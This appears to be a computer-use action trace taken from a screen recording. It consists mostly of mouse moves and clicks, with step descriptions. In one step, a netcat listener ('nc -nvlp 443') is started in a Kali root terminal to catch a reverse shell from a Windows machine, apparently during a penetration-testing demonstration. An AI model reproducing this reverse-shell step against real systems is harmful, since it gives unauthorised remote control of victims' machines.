
mouse_move(718, 145)

mouse_move(438, 476)

Switch to the second root@kali terminal tab with an empty shell prompt
click(774, 116)

Start a netcat listener on port 443 with nc -nvlp 443 and catch the Windows shell
text(nc -nvlp 443)

key(Return)

mouse_move(689, 596)

mouse_move(518, 291)

mouse_move(351, 250)

mouse_move(699, 351)

mouse_move(791, 389)

mouse_move(498, 523)

mouse_move(346, 371)

mouse_move(55, 262)

mouse_move(684, 494)

mouse_move(548, 405)
